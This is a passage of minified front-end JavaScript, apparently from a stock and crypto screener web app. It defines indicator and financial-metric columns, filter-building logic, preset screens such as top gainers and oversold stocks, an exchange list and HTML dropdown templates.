,mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},UO:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.UO"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},VWAP:{control:"condition",conditionFields:Xe().concat(Ke()),formatter:xe,category:3},VWMA:{control:"condition",
conditionFields:Xe().concat(Ke()),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.VWMA"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ADR:{control:"condition",conditionFields:Xe(),formatter:xe,category:3},"Ichimoku.CLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.CLine")),formatter:xe,category:3},"Ichimoku.BLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.BLine")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.Ichimoku"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Ichimoku.Lead1":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead1")),formatter:xe,category:3},"Ichimoku.Lead2":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead2")),formatter:xe,category:3},elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(898507)),shortTitle:p.t(null,void 0,o(898507)),control:"condition",conditionFields:[],formatter:Ee,category:1},basic_elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(921906)),shortTitle:p.t(null,void 0,o(921906)),control:"condition",conditionFields:[],formatter:Ee,category:1},dps_common_stock_prim_issue_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},"24h_vol|5":{category:1,formatter:Me,control:"range",title:K["24h_vol|5"][0],shortTitle:K["24h_vol|5"][1]},"24h_vol_change|5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:1,highlightChange:!0},currency:{control:"select",defaultRange:["USD","USDT","USDC","BUSD","BTC","ETH","DAI","BNB","WBTC","WETH"],disabled:!0,category:1,hideSetupColumn:!0},total_revenue_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],
formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},dps_common_stock_prim_issue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:2,highlightChange:!0},total_debt_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},cash_n_equivalents_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_equivalents_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2}};function Ze(e,t){t=t.replace(/(\s+)/,"(<[^>]+>)*$1(<[^>]+>)*");const o=new RegExp("("+t+")","gi");return e.replace(o,"<mark>$1</mark>")}function et(e,t){for(let o=0;o<e.length;++o){const i=e[o];i.left&&Qe[i.left]&&(i.left=I(i.left,t))}}function tt(e,t,o,i){if(Array.isArray(t)&&0===t.length)throw new Error("Empty value");let n=o&&o[e]?o[e]:t;if("function"==typeof Qe[e].customFilterCondition){const t=Qe[e].customFilterCondition(n);if(t)return Array.isArray(t)?et(t,i):("candlestick"===e&&(t.left=t.left.split(",").map((e=>I(e,i))).join(",")),t.left&&Qe[t.left]&&(t.left=I(t.left,i))),t.filterOR&&(et(t.filter,i),et(t.filterOR,i)),t.filter2Flag&&(et(t.filter,i),et(t.filter2AndPart,i)),t}if("function"==typeof Qe[e].mutateFilterConditionValue){const t=Qe[e].mutateFilterConditionValue(n);t&&(n=t)}const r=Array.isArray(n);if(n&&"object"==typeof n&&!r){const t={left:e,operation:n.operator};return n.value&&(t.right=n.value),t}return{left:I(e,i),operation:r?"in_range":"equal",right:r?n.slice():n}}function ot(e,t,o,i){if(Be(t)&&Be(o))throw new Error("Empty value");let n,r={};switch(Qe[e].control){case"range":if(t&&"object"==typeof t&&!Array.isArray(t)){r={left:e,operation:t.operator},t.value&&(r.right=t.value);break}var s=o?Array.isArray(o[e])&&o[e].slice()||[]:t.slice();r={left:I(e,i),operation:"in_range",right:s},2===s.length&&(0,f.isNumber)(s[0])&&(0,f.isNumber)(s[1])&&(-1e100==+s[0]?r={left:I(e,i),operation:"eless",right:s[1]}:1e100==+s[1]&&(r={left:I(e,i),operation:"egreater",right:s[0]}));break;case"condition":if(Be(t.operator))throw new Error("Empty value operator");if(Be(t.value))throw new Error("Empty value");n=o&&o[e].value?o[e].value:t.value,Qe[n]&&(n=I(n,i)),r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:t.operator,right:n};break;case"toggle":r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:Qe[e].filter.operator,right:o&&o[e].value?o[e].value:Qe[e].filter.value};break;case"select":r=tt(e,t,o,i);break;default:"select"===Qe[e].filterCondition&&(r=tt(e,t,o,i))}return r}function it(e,t){!function(e,t){for(const o in e)e[o].disabled=2===e[o].category||t.includes(o)
}(e,(t||[]).concat("type","industry","market_cap_basic","beta_1_year","Value.Traded","MoneyFlow","ChaikinMoneyFlow","elements","basic_elements","premarket_change","premarket_change_abs","premarket_change_from_open","premarket_change_from_open_abs","premarket_close","premarket_gap","premarket_high","premarket_low","premarket_open","premarket_volume","postmarket_change","postmarket_change_abs","postmarket_close","postmarket_high","postmarket_low","postmarket_open","postmarket_volume"))}function nt(){for(const e of Object.keys(K))e in Qe&&(Qe[e].title=Qe[e].title||K[e][0],Qe[e].shortTitle=Qe[e].shortTitle||K[e][1])}function rt(e,t){if(delete Qe.name.control,nt(),"forex"===e&&(Qe.country.title=p.t(null,void 0,o(703556)),Qe.country.shortTitle=p.t(null,void 0,o(703556)),delete Qe.sector.control,Qe.sector.title=p.t(null,void 0,o(533064)),Qe.sector.shortTitle=p.t(null,void 0,o(533064)),Qe.sector.resettableFilter=!1,Qe.sector.mutateFilterConditionValue=e=>!!e&&(Array.isArray(e)?e.map((e=>Ne(e,Pe))):Ne(e,Pe))),"stock"===e){Qe.sector.title=p.t(null,void 0,o(99804)),Qe.sector.shortTitle=p.t(null,void 0,o(99804)),Qe.type.customFilterCondition=V,Qe.type.defaultRange=je,Qe.name.defaultRange=je,Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue;for(const e in Qe)Qe[e].disabled=!1}["stock","crypto"].includes(e)&&(Qe.name.control="select"),"crypto"===e&&(Qe.sector.title=p.t(null,void 0,o(609797)),Qe.sector.shortTitle=p.t(null,void 0,o(609797)),Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue,Qe.name.additionalColumns.push("exchange"),Qe.type.defaultRange=qe,Qe.name.defaultRange=qe,Qe.type.customFilterCondition=U),"crypto"!==e&&(Qe.name.additionalColumns=Qe.name.additionalColumns.filter((e=>"exchange"!==e))),"crypto_mkt"===e&&(Qe.sector.title=p.t(null,void 0,o(399709)),Qe.sector.shortTitle=p.t(null,void 0,o(399709))),["crypto","crypto_mkt"].includes(e)&&(Qe.total_shares_outstanding.title=p.t(null,void 0,o(983692)),Qe.total_shares_outstanding.shortTitle=p.t(null,void 0,o(667808))),"sector"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(99804)),Qe.description.shortTitle=p.t(null,void 0,o(99804)),Qe.description.mutateDisplayValue=Je),"industry"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(407727)),Qe.description.shortTitle=p.t(null,void 0,o(407727)),Qe.description.mutateDisplayValue=Je,Qe.elements.title=p.t(null,void 0,o(921906)),Qe.elements.shortTitle=p.t(null,void 0,o(921906)),Qe.sector.control="select",Qe.sector.resettableFilter=!0),["sector","industry"].includes(t)&&(Qe.sector.hiddenColumn=!0),"bonds"===e&&(Qe.close.title=p.t(null,{context:"Bonds"},o(568461)),Qe.close.shortTitle=p.t(null,{context:"Bonds"},o(568461)),Qe.coupon={title:p.t(null,void 0,o(332961)),shortTitle:p.t(null,void 0,o(332961)),align:"right",formatter:Fe},Qe.maturity_date={title:p.t(null,void 0,o(147789)),shortTitle:p.t(null,void 0,o(147789)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),
"continuous_futures"===e&&(Qe.expiration={title:p.t(null,void 0,o(886777)),shortTitle:p.t(null,void 0,o(886777)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),function(e,t){switch(e){case"stock":["bid","ask","currency","centralization"].forEach((e=>{t[e].disabled=!0}));break;case"forex":it(t,["exchange","volume","relative_volume_10d_calc","relative_volume_intraday.5","average_volume_10d_calc","average_volume_30d_calc","average_volume_60d_calc","average_volume_90d_calc","currency","centralization"]);break;case"futures":case"cfd":it(t,["bid","ask","centralization"]);break;case"crypto":it(t,["country","sector"])}}(e,Qe);["market_cap_calc","market_cap_diluted_calc","total_shares_outstanding","total_shares_diluted","total_value_traded","24h_vol|5","24h_vol_change|5"].forEach((t=>{Qe[t].disabled=!["crypto","crypto_mkt"].includes(e)}));["elements","basic_elements"].forEach((t=>{Qe[t].disabled=!["sector","industry"].includes(e)}))}nt();const st=[{key:"-1",name:p.t(null,void 0,o(710050))},{key:"1",name:p.t(null,void 0,o(970223))}],at=[{key:"-1",name:'<div class="tv-screener-table__market-icon">'+o(578507)+"</div>"},{key:"1",name:'<div class="tv-screener-table__market-icon">'+o(289523)+"</div>"}];function lt(){const e=(e,t,o,i)=>{const n=Ue(e,Le)||null,r=n?He(n):null;return r&&r[0]<=1e3*t&&1e3*t<=r[1]?i:o};Qe.earnings_release_next_time={isSingle:!0,title:p.t(null,void 0,o(312806)),tooltip:(t,o,i)=>{const n=Qe.earnings_release_next_date.value,r=e(n,t,o,i);return r?Ve((s=r).toString(),st)||s:void 0;var s},shortTitle:p.t(null,void 0,o(312806)),disableHeaderControl:!0,align:"center",additionalColumns:["earnings_release_next_date","earnings_release_time","earnings_release_next_time"],mutateDisplayValue:(t,o,i,n)=>{const r=Qe.earnings_release_next_date.value,s=e(r,o,i,n);return s?Ve((a=s).toString(),at)||a:ct;var a},category:2},Qe.close.title=p.t(null,void 0,o(7953)),Qe.close.shortTitle=p.t(null,void 0,o(7953)),Qe.earnings_release_next_date=Object.assign(Qe.earnings_release_next_date,{title:p.t(null,void 0,o(722677)),shortTitle:p.t(null,void 0,o(722677)),noAny:!0,additionalColumns:["earnings_release_date","earnings_release_next_date"],defaultRange:Le.map((e=>e.name)),resettableFilter:!1,mutateDisplayValue:(e,t,o,i)=>{if(!o&&t)return De.format(t);if(i.value){const e=Ue(i.value,Le);if(e){const i=He(e);if(i){if(t&&dt(t,i))return De.format(t);if(o&&dt(o,i))return De.format(o)}}}return e},customFilterCondition:Oe()}),Qe.earnings_release_next_calendar_date={title:p.t(null,void 0,o(609254)),shortTitle:p.t(null,void 0,o(609254)),formatter:De,category:1,additionalColumns:["earnings_release_next_date","earnings_release_calendar_date"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?De.format(o):ct}},delete Qe.earnings_per_share_forecast_next_fq.control,Qe.earnings_per_share_forecast_next_fq.title=p.t(null,void 0,o(881220)),Qe.earnings_per_share_forecast_next_fq.shortTitle=p.t(null,void 0,o(881220)),
Qe.earnings_per_share_forecast_next_fq.disableHeaderControl=!0,Qe.earnings_per_share_forecast_next_fq.align="right",Qe.earnings_per_share_forecast_next_fq.additionalColumns=["earnings_release_next_date","earnings_per_share_forecast_fq"],Qe.earnings_per_share_forecast_next_fq.mutateDisplayValue=(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?Te.format(o):ct},Qe.earnings_per_share_fq.title=p.t(null,void 0,o(8041)),Qe.earnings_per_share_fq.shortTitle=p.t(null,void 0,o(8041)),Qe.eps_surprise_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_fq[0],shortTitle:K.eps_surprise_fq[1],formatter:Te,filterFormatter:Ee,category:2,highlightChange:!0},Qe.eps_surprise_percent_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_percent_fq[0],shortTitle:K.eps_surprise_percent_fq[1],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},Qe.revenue_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(484933)),shortTitle:p.t(null,void 0,o(484933)),formatter:Me,category:1},Qe.revenue_forecast_next_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(792741)),shortTitle:p.t(null,void 0,o(792741)),formatter:Me,category:1,additionalColumns:["earnings_release_next_date","revenue_forecast_fq"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return"0"===e?ct:e}return o?Me.format(o):ct}},ht()}const ct='<span class="tv-screener-table__cell--color-normal">—</span>';function dt(e,t){return function(e,t){const o=t[0],i=t[1];return o<=e&&e<=i}(1e3*e,t)}const ut=e=>{e.additionalColumns=["earnings_release_next_date"],e.mutateDisplayValue=(e,t)=>{const o=Ue(Qe.earnings_release_next_date.value,Le);if(o){const e=He(o);if(e&&dt(t,e))return ct}return e}};function ht(){ut(Qe.earnings_per_share_fq),ut(Qe.eps_surprise_fq),ut(Qe.eps_surprise_percent_fq),ut(Qe.revenue_fq)}function pt(e,t="stock",o=!0){if(!e)return null;if(["crypto_mkt"].includes(t)&&e.cryptoFormatter)return e.cryptoFormatter;if(["forex","crypto","crypto_mkt","cfd","futures"].includes(t)){if(e.forexFilterFormatter)return e.forexFilterFormatter;if(e.forexFormatter)return e.forexFormatter}return o&&e.filterFormatter?e.filterFormatter:e.formatter?e.formatter:null}const _t={};function mt(e,t,o,i){const n=e+";"+t+";"+o+";"+i;return _t[n]||(_t[n]=new w.PriceFormatter({priceScale:e,minMove:t,fractional:o,minMove2:i})),_t[n]}function gt(e){return Qe[e]&&!Qe[e].fixed&&!Qe[e].disabled&&!Qe[e].hideSetupColumn}function vt(e){return e.filterTitle||e.title}function ft(e,t){return Array.isArray(e)&&Array.isArray(t)?function(e,t){const o=[...e,...t];return[Math.min(...o),Math.max(...o)]}(e,t):"string"!=typeof e?function(e,t){return e.operator!==t.operator?null:"greater"===t.operator?{operator:e.operator,value:Math.min(t.value,e.value)}:{operator:e.operator,value:Math.max(e.value,t.value)}}(e,t):e===t?e:null}const yt={forex:{
top_gainers:p.t(null,void 0,o(497496)),top_losers:p.t(null,void 0,o(67269))},default:{top_gainers:p.t(null,void 0,o(534822)),top_losers:p.t(null,void 0,o(619430))}},bt=[{id:"general",title:p.t(null,void 0,o(704258)),content:{sort_field:"name",sort_direction:"asc",filters:{}}},{id:"most_capitalized",title:p.t(null,void 0,o(553743)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"volume_leaders",title:p.t(null,void 0,o(476709)),adjustFilter:{volume:[1]},content:{sort_field:"volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_gainers",title:yt.default.top_gainers,adjustFilter:{change:[1]},content:{sort_field:"change",sort_direction:"desc",filters:{change:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_losers",title:yt.default.top_losers,adjustFilter:{change:[0]},content:{sort_field:"change",sort_direction:"asc",filters:{change:{operator:"less",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"ath",title:p.t(null,void 0,o(561723)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.All":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"atl",title:p.t(null,void 0,o(699864)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.All":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"high_dividend",title:p.t(null,void 0,o(768450)),content:{sort_field:"dividend_yield_recent",sort_direction:"desc",filters:{dividend_yield_recent:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"above_52wk_high",title:p.t(null,void 0,o(686478)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_high:{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"below_52wk_low",title:p.t(null,void 0,o(56273)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_low:{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_high",title:p.t(null,void 0,o(708562)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.1M":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_low",title:p.t(null,void 0,o(202388)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.1M":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"most_volatile",title:p.t(null,void 0,o(284514)),adjustFilter:{"Volatility.D":[1]},content:{sort_field:"Volatility.D",sort_direction:"desc",filters:{is_primary:{
operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"unusual_volume",title:p.t(null,void 0,o(200419)),adjustFilter:{relative_volume_10d_calc:[1]},content:{sort_field:"relative_volume_10d_calc",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},relative_volume_10d_calc:null,active_symbol:{operator:"equal",value:!0}}}},{id:"overbought",title:p.t(null,void 0,o(890846)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"greater",value:70},active_symbol:{operator:"equal",value:!0}}}},{id:"oversold",title:p.t(null,void 0,o(96062)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"less",value:30},active_symbol:{operator:"equal",value:!0}}}},{id:"outperforming_SMA50",title:p.t(null,void 0,o(862381)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"less",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"underperforming_SMA50",title:p.t(null,void 0,o(196067)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"greater",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"earnings_this_week",title:p.t(null,void 0,o(711478)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},earnings_release_next_date:null,active_symbol:{operator:"equal",value:!0}}}},{id:"pre_market_gainers",title:p.t(null,void 0,o(171794)),adjustFilter:{premarket_change:[1]},content:{sort_field:"premarket_change",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},premarket_change:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}},{id:"after_hours_gainers",title:p.t(null,void 0,o(126679)),adjustFilter:{postmarket_volume:[1]},content:{sort_field:"postmarket_volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},postmarket_volume:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}}];function wt(e){bt.forEach((t=>{if(t.disabled=!1,t.id in v.marketFilterValues.america)for(const e in v.marketFilterValues.america[t.id])t.content.filters[e]=v.marketFilterValues.america[t.id][e];(t=>{["forex","crypto"].includes(e[0])||e.includes("brazil")?delete t.content.filters.name:t.content.filters.name=["common","dr","etf"],1===e.length&&"america"===e[0]?t.content.filters.exchange=["NYSE","NASDAQ","AMEX"]:delete t.content.filters.exchange,"general"===t.id&&("crypto"===e[0]&&(t.content.sort_field="24h_vol|5",t.content.sort_direction="desc"),"forex"===e[0]&&(t.content.sort_field="name",t.content.sort_direction="asc"));const o=[];for(const r of e){const e=v.marketFilterValues[r];if(e&&t.id in e)if(t.disabled||null!==e[t.id]){const r=e[t.id];for(const e in r){const s=r[e];if(null===s||(i=t.content.filters[e],n=s,Object.prototype.toString.call(i)!==Object.prototype.toString.call(n)))delete t.content.filters[e],
o.push(e);else if(!o.includes(e)&&e in t.content.filters){const i=ft(t.content.filters[e],s);i?t.content.filters[e]=i:(delete t.content.filters[e],o.push(e))}else t.content.filters[e]=s}}else t.disabled=!0}var i,n;"forex"===e[0]?yt.forex[t.id]&&(t.title=yt.forex[t.id]):yt.default[t.id]&&(t.title=yt.default[t.id])})(t),"general"===t.id&&(t.disabled="forex"!==e[0]&&"crypto"!==e[0]),["pre_market_gainers","after_hours_gainers"].includes(t.id)&&(t.disabled=!0)}))}const St=JSON.parse('["BAHRAIN","BELEX","BMV","BSSE","BVB","BVL","BVMT","DFM","DSEBD","EURONEXT_AMS","EURONEXT_BRU","EURONEXT_LIS","EURONEXT_PAR","EURONEXTAMS","EURONEXTBRU","EURONEXTLIS","EURONEXTPAR","EURONEXTDUB","OSE","OSL","FSE","HKEX","HOSE","ICESG","ICEABUD","ICEUSCA","ICEENDEX","JSE","LUXSE","MOEX","MYX","NAG","NASDAQDUBAI","NSE","NSENG","NSEKE","NGM","NZX","PSE","PSX","SAPSE","SET","SGX","SZSE","SHFE","TADAWUL","TSE","TWSE","FTSEST","LME","QSE","LSE","LSIN"]');const Ct=["artechecom","cincodias","copees","elconfidencial","elespanolcom","elnacionalD","elpaisfinanciero","elperiodicodelaenergia","epe","finanzasD","lainformacioncom"],kt=["bovespa","forbescombr","genialinvestimentos","marcopolocombr","moneytimescombr","NoticiasagricolaD","poder360","seudinheiro","spacemoneycombr","tradersclubbrasil","tradersclubbrasilD","vocesaabrilcombr","xpicombr"],xt="america";function Tt(e,t){const o=function(e){const t=St.slice();return e&&kt.includes(e)&&t.splice(t.indexOf("BMFBOVESPA"),1),"ambito"===e&&t.splice(t.indexOf("BCBA"),1),"hegnarno"===e&&t.splice(t.indexOf("OSL"),1),e&&Ct.includes(e)&&t.splice(t.indexOf("BME"),1),e&&["riyadhcapitalD","riyadhcapitalRT"].includes(e)&&(t.splice(t.indexOf("TADAWUL"),1),t.splice(t.indexOf("DFM"),1)),"NGX"===e&&t.splice(t.indexOf("NSENG"),1),t}(t);return Object.keys(e).filter((t=>{if(["forex","crypto"].includes(t))return!0;const i=e[t];return!!i&&(i.stocks=i.stocks.filter((e=>-1===o.indexOf(e))),0!==i.stocks.length)})).map((t=>({content:e[t]?e[t].title+(e[t].stocks.length?` (${Et(t,e)})`:""):t,value:t}))).sort(((e,t)=>e.value===xt?-1:t.value===xt||(e?.content??"")>(t?.content??"")?1:-1))}function Et(e,t){let o=[...t[e].stocks];const i=(0,v.getUnavailableWidgetExchangesMap)()[e];return i&&(o=o.filter((e=>!i.includes(e)))),o.join(", ")}var Mt=o(206948),Ft=o(439563);var At=o(104247),Dt=o(337250),$t=(o(251303),o(462152),o(794757),o(140346),o(311108),o(561747),o(386727),o(713710),o(450939),o(379972),o(885308),o(220113),o(121884),o(773120),o(544637),o(32686),o(345824),o(274550),o(117061),o(845759),o(137995),o(705735),o(225627)),Pt=o(713438);var Lt=o(290484),It=o(207678),Rt=o(740203),Bt=o(552279),Ot=o(28295),Nt=(o(33360),o(11484),o(778785)),Wt=(o(325539),o(561516)),Vt=o(744404),Ut=o(213398),Ht=o(616708);const zt={
wrap:'<span class="tv-control-select__wrap tv-dropdown-behavior {{ class }}{{# touch }} tv-control-select__wrap--touch{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}{{# readonly }} tv-control-select__wrap--readonly{{/ readonly}}"><span class="tv-control-select__control{{^ touch }} tv-dropdown-behavior__button{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}"><span class="tv-control-select__control-inner"></span></span>{{^ touch }}<span class="tv-control-select__dropdown tv-dropdown-behavior__body {{ dropdown_class }} i-hidden"><span class="tv-control-select__scroll tv-dropdown-behavior__scroll"><span class="tv-dropdown-behavior__inscroll">{{> route }}</span></span></span>{{/ touch }}<span class="tv-control-select__caret js-dropdown-toggle"></span></span>',route:"{{# items }}{{# option }}{{> option }}{{/ option }}{{^ option }}{{# optgroup }}{{> optgroup }}{{/ optgroup }}{{/ option }}{{/ items }}",optgroup:'{{# label }}<span class="tv-dropdown-behavior__item tv-control-select__optgroup-label">{{ label }}</span>{{/ label }}{{> route }}{{# separator }}<hr class="tv-control-select__optgroup-separator">{{/ separator }}',option:`<span data-id="{{ id }}" class="tv-dropdown-behavior__item tv-control-select__option{{# disabled }} i-disabled{{/ disabled }}">\n\t\t\t<span class="tv-control-select__option-wrap">\n\t\t\t{{# multiple }}\n\t\t\t\t<span class="tv-control-checkbox">\n\t\t\t\t\t<input class="tv-control-checkbox__input" type="checkbox" {{# selected }} checked{{/ selected }}>\n\t\t\t\t\t<span class="tv-control-checkbox__box">${o(481516)}</span>\n\t\t\t\t</span>\n\t\t\t\t<span class="tv-control-checkbox__label">{{ label 